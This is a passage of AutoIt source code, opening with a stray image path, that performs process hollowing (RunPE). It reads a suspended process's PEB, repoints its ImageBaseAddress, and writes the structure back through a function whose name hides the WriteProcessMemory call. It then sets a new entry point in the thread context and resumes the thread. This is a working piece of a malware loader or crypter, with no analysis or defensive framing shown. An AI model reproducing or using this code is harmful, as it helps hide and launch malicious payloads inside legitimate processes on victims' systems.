 #region 8. PEB ImageBaseAddress MANIPULATION
Local $tpeb = DllStructCreate("byte InheritedAddressSpace;" & "byte ReadImageFileExecOptions;" & "byte BeingDebugged;" & "byte Spare;" & "ptr Mutant;" & "ptr ImageBaseAddress;" & "ptr Loader
$acall = DllCall("kernel32.dll", "bool", "ReadProcessMemory", "ptr", $hprocess, "ptr", $ppeb, "ptr", DllStructGetPtr($tpeb), "dword_ptr", DllStructGetSize($tpeb), "dword_ptr*", 0x0)
If @error Or Not $acall[0x0] Then
    DllCall("kernel32.dll", "bool", "TerminateProcess", "handle", $hprocess, "dword", 0x0)
    Return SetError(0x8, 0x0, 0x0)
EndIf
DllStructSetData($tpeb, "ImageBaseAddress", $pzeropoint)
$acall = DllCall("kernel32.dll", "bool", _RUNBINARY_LEANANDMEAN(), "handle", $hprocess, "ptr", $ppeb, "ptr", DllStructGetPtr($tpeb), "dword_ptr", DllStructGetSize($tpeb), "dword_ptr*", 0x0)
If @error Or Not $acall[0x0] Then
    DllCall("kernel32.dll", "bool", "TerminateProcess", "handle", $hprocess, "dword", 0x0)
    Return SetError(0x9, 0x0, 0x0)
EndIf
#region 9. NEW ENTRY POINT
Switch $irunflag
    Case 0x1
        DllStructSetData($tcontext, "Eax", $pzeropoint + $ientrypointnew)
    Case 0x2
        DllStructSetData($tcontext, "Rcx", $pzeropoint + $ientrypointnew)
    Case 0x3
EndSwitch
#region 10. SET NEW CONTEXT
$acall = DllCall("kernel32.dll", "bool", "SetThreadContext", "handle", $hthread, "ptr", DllStructGetPtr($tcontext))
If @error Or Not $acall[0x0] Then
    DllCall("kernel32.dll", "bool", "TerminateProcess", "handle", $hprocess, "dword", 0x0)
    Return SetError(0xa, 0x0, 0x0)
EndIf
#region 11. RESUME THREAD
$acall = DllCall("kernel32.dll", "dword", "ResumeThread", "handle", $hthread)
If @error Or $acall[0x0] = +0xffffffff Then